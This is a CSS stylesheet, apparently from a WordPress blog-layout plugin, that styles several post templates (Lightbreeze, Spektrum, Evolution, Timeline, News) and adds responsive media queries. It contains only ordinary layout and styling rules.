.bdp_blog_template.lightbreeze .bd-post-image img {
    transform: scale(1);
    transition: all 1s ease 0s;
    height: auto;
    max-width: 100%;
    width: 100%;
}
.bdp_blog_template.lightbreeze .bd-post-image img:hover {
    transform: scale(1);
}
.bdp_blog_template.lightbreeze .bd-blog-header h2 {
    padding: 0;
}
.bdp_blog_template.lightbreeze .bd-meta-data-box {
    margin: 10px 0 0;
    padding-bottom: 15px;
}
.bdp_blog_template.lightbreeze .bd-tags {
    padding: 5px 0;
}
.bdp_blog_template.lightbreeze .social-component {
    width: auto;
    display: inline-block;
    float: left;
}

/**
 * 6.0 - Spektrum Template
 */

.bdp_blog_template.spektrum {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    background: none;
    border: none;
    border-radius: 0px;
    padding: 0px;
}
.bdp_blog_template.spektrum .spektrum_content_div {
    box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
    float: left;
    padding: 15px;
    max-width: 100%;
}
.bdp_blog_template.spektrum img {
    float: left;
    width: 100%;
}
.bdp_blog_template.spektrum .bd-post-image {
    position: relative;
    float: left;
    width: 100%;
    margin: 0;
}
.bdp_blog_template.spektrum .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.8);
    color: #ffffff;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    transform: rotateY(180deg) scale(0.5, 0.5);
    transition: all 450ms ease-out 0s;
    width: 100%;
}
.bdp_blog_template.spektrum .bd-post-image:hover .overlay {
    cursor: pointer;
}
.bdp_blog_template.spektrum .bd-post-image .overlay a {
    color: rgba(255, 255, 255, 0.8);
    font-size: 25px;
    padding: 15px;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -o-transform: translate3d(-50%, -50%, 0px);
    position:absolute;
    left:50%;
    top:50%;
}
.bdp_blog_template.spektrum .bd-blog-header.disable_date {
    padding-left: 0;
}
.bdp_blog_template.spektrum .bd-blog-header {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 0;
    padding-left: 70px;
    min-height: 55px;
}
.bdp_blog_template.spektrum .bd-blog-header h2 {
    border-radius: 0;
    box-sizing: border-box;
    padding: 0px 10px 0 0;
    font-size: 30px;
}
.bdp_blog_template.spektrum .date {
    box-sizing: border-box;
    display: inline-block;
    float: left;
    font-size: 10px;
    height: 55px;
    margin: 0;
    padding: 5px;
    text-align: center;
    min-width: 60px;
    position: absolute;
    left: 0;
    color: #fff;
}
.bdp_blog_template.spektrum .number-date {
    display: block;
    font-size: 20px;
    line-height: 14px;
    padding: 7px 5px 5px;
}
.bdp_blog_template.spektrum .post-bottom {
    clear: both;
    margin-top: 15px;
    position: relative;
    width: 100%;
    float: left;
}
.bdp_blog_template.spektrum .post-bottom .bd-categories,
.bdp_blog_template.spektrum .post-bottom .bd-metacomments,
.bdp_blog_template.spektrum .post-bottom .post-by,
.bdp_blog_template.spektrum .post-bottom .bd-tags {
    display: inline-block;
    font-size: 14px;
    margin-right: 20px;
    padding: 0;
}
.bdp_blog_template.spektrum .details a {
    display: inline-block;
    padding: 4px 10px;
    text-decoration: none;
}
.bdp_blog_template.spektrum .bd-post-content {
    width: 100%;
    display: inline-block;
}
.bdp_blog_template.spektrum .bd-icon-cats {
    background-position: -70px -49px;
}
.bdp_blog_template.spektrum .bd-icon-author {
    background-position: -168px -1px;
}
.bdp_blog_template.spektrum .bd-icon-comment {
    background-position: -241px -120px;
}

/**
 * 7.0 - Evolution Template
 */

.bdp_blog_template.evolution .post-entry-meta .bd-icon-date {
    background-position: -48px -25px;
}
.bdp_blog_template.evolution .post-entry-meta .bd-icon-author {
    background-position: -168px -1px;
    margin-right: 5px;
}
.bdp_blog_template.evolution .post-entry-meta .bd-icon-comment {
    background-position: -241px -120px;
}
.bdp_blog_template.evolution .post-entry-meta .bd-icon-tags {
    background-position: -25px -48px;
}
.bdp_blog_template.evolution {
    border: none;
    border-radius: 0px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    padding: 15px;
}
.bdp_blog_template.evolution .bd-blog-header {
    margin: 10px 0;
    text-align: center;
}
.bdp_blog_template.evolution .bd-post-image {
    overflow: hidden;
    margin: 0;
    position: relative;
}
.bdp_blog_template.evolution .bd-post-image img {
    transform: scale(1);
    transition: all 1s ease 0s;
    height: auto;
    max-width: 100%;
    width: 100%;
}
.bdp_blog_template.evolution .bd-post-image:hover img {
    transform: scale(1);
}
.bdp_blog_template.evolution .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.5);
    bottom: 0;
    display: block;
    height: 0;
    position: absolute;
    transition: all 0.2s ease 0s;
    width: 100%;
}
.bdp_blog_template.evolution .bd-post-image:hover .overlay {
    transition: all 0.1s ease 0s;
}
.bdp_blog_template.evolution .bd-post-content {
    margin-top: 10px;
}
.bdp_blog_template.evolution .bd-post-content p {
    margin-bottom: 10px;
}
.bdp_blog_template.evolution .post-entry-meta > span {
    display: inline-block;
    margin: 0 5px;
}
.bdp_blog_template.evolution .bd-tags {
    padding: 0;
    margin-bottom: 10px;
}
.bdp_blog_template.evolution .bd-categories,
.bdp_blog_template.evolution .post-entry-meta {
    text-align: center;
    margin-bottom: 10px;
    display: block;
    font-size: 15px;
}
.bdp_blog_template.evolution .bd-categories a {
    font-size: 15px;
}
.bdp_blog_template.evolution .social-component {
    float: left;
}
.bdp_blog_template.evolution .bd-post-footer {
    padding-top: 10px;
    border-top: 1px solid #777777;
}

/**
 * 8.0 - Timeline Template
 */

.bdp_blog_template.timeline {
    margin-bottom: 0;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    border: none;
    box-sizing: border-box;
    background:none;
}
.timeline_bg_wrap:before {
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 3px;
}
.bdp_blog_template.timeline .bd-post-image {
    position: relative;
}
.bdp_blog_template.timeline .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.5);
    top: 0;
    display: block;
    height: 0;
    position: absolute;
    transition: all 0.2s ease-out 0s;
    width: 100%;
}
.bdp_blog_template.timeline .bd-post-image:hover .overlay {
    transition: all 0.1s ease-out 0s;
}
.bdp_blog_template.timeline .photo {
    text-align:center;
}
.bdp_blog_template.timeline .desc {
    margin-top: 15px;
}
.timeline_bg_wrap {
    padding: 0 0 50px;
    position: relative;
    margin-bottom: 50px;
}
.clearfix:before,
.clearfix:after {
    content: "";
    display: table;
}
.timeline_bg_wrap .timeline_back {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.bd-datetime {
    border-radius: 100%;
    color: #fff;
    font-size: 12px;
    height: 70px;
    line-height: 1;
    position: absolute;
    text-align: center;
    top: -30px;
    width: 70px;
    z-index: 1;
}
.timeline.blog-wrap:nth-child(2n+1) .bd-datetime {
    left: -30px;
}
.timeline.blog-wrap:nth-child(2n) .bd-datetime {
    left: inherit;
    right: -30px;
}
.timeline .bd-datetime .month {
    font-size:15px;
    color:#fff;
    float:left;
    width:100%;
    padding:6px 0 0 0;
}
.timeline .bd-datetime .date {
    font-size:26px;
    color:#fff;
    float:left;
    width:100%;
    padding:5px 0 0 0;
}
.timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2) {
    margin-top: 100px;
}
.timeline_bg_wrap .timeline_back .timeline.blog-wrap {
    display: block;
    padding-bottom: 35px;
    padding-top: 45px;
    position: relative;
    width: 50%;
}
.timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
    clear: right;
    float: right;
    padding-left: 50px;
    padding-right: 30px;
}
.timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
    clear: left;
    float: left;
    padding-right: 50px;
    padding-left: 30px;
}
.bdp_blog_template.timeline .post_hentry {
    margin: 0 auto;
    padding: 0;
    position: relative;
}
.bdp_blog_template.timeline .post_hentry > p > i {
/*    box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);*/
    border-radius: 50%;
    content: "\f040";
    height: 35px;
    position: absolute;
    right: -68px;
    top: 0;
    width: 35px;
    box-sizing: unset;
    color:#fff;
    display: block;
    font-size: 24px;
    text-align: center;
    line-height: 1.3;
}
.bdp_blog_template.timeline:nth-child(2n) .post_hentry > i {
    left: -68px;
    right: auto;
}
.bdp_blog_template.timeline {
    border: none;
    box-shadow: none;
    margin: 0;
}
.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
    border-bottom: 8px solid transparent;
    border-top: 8px dashed transparent;
    border-right: none;
    content: "";
    position: absolute;
    right: -8px;
    top: 13px;
}
.bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
.bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
    border-bottom: 8px solid transparent;
    border-top: 8px dashed transparent;
    border-left: none;
    content: "";
    left: -8px;
    position: absolute;
    top: 13px;
}
.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
    float: right;
    margin-left: 0;
}
.post_content_wrap {
    border-radius: 3px;
    margin: 0;
    word-wrap: break-word;
    font-weight: normal;
    float: left;
    width: 100%;
}
.bdp_blog_template.timeline .post_wrapper.box-blog {
    float: left;
    padding: 20px;
    max-width: 100%;
}
.clearfix:after {
    clear: both;
}
.bdp_blog_template.timeline:nth-child(1),
.bdp_blog_template.timeline:nth-child(2) {
    padding-top: 100px;
}
.bdp_blog_template.blog-wrap .desc a.desc_content {
    display: block;
    padding: 15px 15px 5px;
    position: relative;
    text-align: center;
}
.bdp_blog_template .blog_footer.blog_footer,
.bdp_blog_template .blog_div {
    background: none repeat scroll 0 0 #ffffff;
}
.bdp_blog_template .post_content_wrap .blog_footer {
    padding-left: 5px;
    width: 100%;
}
.bdp_blog_template .blog_footer span {
    padding: 5px;
    text-transform:none;
    display: inherit;
    font-size: 15px;
}
.bdp_blog_template .date_wrap span {
    text-transform:capitalize;
}
.bdp_blog_template span.leave-reply i,
.blog_footer span i {
    padding-right: 5px;
}
.bdp_blog_template.timeline .read_more {
    display: block;
    text-align: center;
}
.bdp_blog_template.timeline .bd-more-tag {
    float: none !important;
    margin-bottom: 8px;
    display: inline-block;
    padding: 5px 10px;
    border-radius: 3px;
    font-size: 15px;
}
.bdp_blog_template .post-icon {
    color: #ffffff;
}
.bdp_blog_template .date_wrap {
    padding-bottom: 5px;
}
.bd-datetime span.month{
    color:#555;
}
.bdp_blog_template.timeline {
    box-sizing: border-box;
}
.bdp_blog_template.timeline .blog_footer {
    box-sizing: border-box;
    float: left;
    padding: 15px;
    width: 100%;
    border-radius: 0px 0 3px 3px;
}
.bdp_blog_template.timeline .bd-post-content{
    padding-bottom:10px;
    margin: 0;
}
.bdp_blog_template.timeline .bd-post-content p {
    margin: 0;
}
.bdp_blog_template.timeline .bd-post-content a.more-link {
    display: none;
}
.bdp_blog_template.timeline .desc h3 a {
    margin-bottom: 10px;
    text-align: left;
}
.bdp_blog_template.timeline .bd-tags {
    padding: 5px;
}

/**
 * 9.0 - News Template
 */

.bdp_blog_template.news {
    padding: 10px;
}
.bdp_blog_template.news .bd-post-image {
    float: left;
    height: auto;
    width: 40%;
}
.bdp_blog_template.news .bd-post-image img {
    width: 100%;
    max-width: 100%;
}
.bdp_blog_template.news .post-content-div.full_with_class {
    width: 100%;
    padding: 0;
}
.bdp_blog_template.news .post-content-div {
    border: medium none;
    color: #9b9999;
    float: right;
    margin-top: 0;
    padding: 0 0 0 2%;
    width: 58%;
}
.bdp_blog_template.news .post-content-div .bd-category-link .fa-bookmark {
    margin-right: 5px;
}
.bdp_blog_template.news .bd-blog-header .bd-metadatabox {
    margin-top: 0;
    margin-bottom: 5px;
}
.bdp_blog_template.news .bd-blog-header {
    margin: 0;
}

.bdp_blog_template.news .bd-blog-header .date {
    margin-bottom: 5px;
    font-size: 14px;
    vertical-align: top;
}
.bdp_blog_template.news .bd-blog-header h2.title a {
    color: #333;
    font-size: 30px;
}
.bdp_blog_template.news .bd-blog-header h2.title {
    margin: 5px 0;
    width: 100%;
}
.bdp_blog_template.news .bd-blog-header .bd-metadatabox a {
    font-size: 14px;
    text-transform: capitalize;
    margin-right: 10px;
}
.bdp_blog_template.news .post-content-div .post_cat_tag > span i {
    color: #333;
    font-size: 14px;
}
.bdp_blog_template.news .post-content-div .post_cat_tag > span {
    display: block;
    margin-bottom: 5px;
    padding: 0;
}
.bdp_blog_template.news .bd-post-content {
    width: 100%;
    display: inline-block;
}
.bdp_blog_template.news .bd-post-image:hover {
    opacity: 1;
}
.bdp_blog_template.news .bd_date_cover {
    margin-bottom: 0;
    margin-top: 0;
}
.bdp_blog_template .wp-caption {
    max-width: 100%;
}

/**
 * 9.0 - Media Queries
 */

@media screen and (max-width: 992px){

    .bdp_blog_template .timeline_bg_wrap:before {
        left: 6%;
    }
    .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
    }
    .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        width: 94%;
    }
    .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
        left: -68px;
        right: auto;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        left: -8px;
        border-right: 8px solid #000000;
        border-left: none;
        right:auto;
    }
    .bdp_blog_template .bd-datetime {
        height: 60px;
        width: 60px;
    }
    .bdp_blog_template.timeline .bd-datetime .month {
        font-size: 14px;
    }
    .bdp_blog_template.timeline .bd-datetime .date {
        font-size: 20px;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .bd-datetime,
    .bdp_blog_template.timeline:nth-child(2n) .bd-datetime {
        left: inherit;
        right: -30px;
    }
    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 0;
        padding-top: 45px;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: left;
    }
    .timeline_bg_wrap:before {
        left: 10%;
    }
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        float: right;
        padding-left: 50px;
        padding-right: 50px;
    }
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        width: 90%;
    }
    .bdp_blog_template.timeline .post_hentry > p > i {
        left: -68px;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap::before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap::after {
        border-right: 8px solid #db4c59;
        border-left: none !important;
        right: none;
        border-left: none !important;
    }
}

@media screen and (max-width: 640px){
    .bdp_blog_template.news .bd-post-image {
        width: 100%;
    }
    .bdp_blog_template.news .post-content-div {
        width: 100%;
        padding: 0;
        margin-top: 15px;
    }
}